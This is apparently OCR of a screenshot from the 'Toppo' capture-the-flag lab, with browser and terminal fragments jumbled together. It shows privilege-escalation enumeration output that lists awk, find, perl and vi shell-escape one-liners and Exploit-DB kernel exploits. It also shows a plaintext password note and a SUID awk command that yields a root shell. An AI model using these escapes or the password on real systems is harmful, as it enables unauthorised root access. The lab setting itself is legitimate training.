 Applications Places Terminal Fri 09:07 1
ted@Toppo: ~
File Edit View Search Terminal Help
root 190 15:49 0:00 [jbd2/sda1-8]
root 117 15:49 0:00 [scsi_eh_24]
folders.sh
PreAffec
Mozilla Firefox
[*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...
http://192.16...in/notes.txt http://192.168.1.220/pos...
[+] Installed Tools
/usr/bin/awk
192.168.1.220/admin/notes.txt Search
/usr/bin/perl
/usr/bin/python
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting
/usr/bin/vi
desktc
/usr/bin/find
Note to myself :
/bin/netcat
I need to change my password :/ 12345ted123 is too outdated but the technology isn't my thing i prefer go fishing or watching soccer .
/bin/nc
/usr/bin/wget
/usr/bin/ftp
[+] Related Shell Escape Sequences...
cobaltstrike.
tar
vi--> :!bash
vi--> :set shell=/bin/bash:shell
awk--> awk 'BEGIN {system("/bin/bash")}'
find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl--> perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '**' but should still be tested!
The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system
- Debian OpenSSL Predictable PRNG Bruteforce SSH Exploit || http://www.exploit-db.com/exploits/5720 || Language=python
The following exploits are applicable to this kernel version and should be investigated as well
- Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/exploits/15023 || Language=c
- Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933 || Language=ruby**
- CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/exploits/15944 || Language=c
- CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=c
- open-time Capability file_ns_capable() Privilege Escalation || http://www.exploit-db.com/exploits/25450 || Language=c
- open-time Capability file_ns_capable() - Privilege Escalation Vulnerability || http://www.exploit-db.com/exploits/25307 || Language=c
Finished
=================================================================================================
ted@Toppo:~$ awk 'BEGIN {system("/bin/bash")}'
bash-4.3$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
bash-4.3$ exit
exit
ted@Toppo:~$ awk 'BEGIN {system("/bin/sh")}'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# d /root
/bin/sh: 2: d: not found
#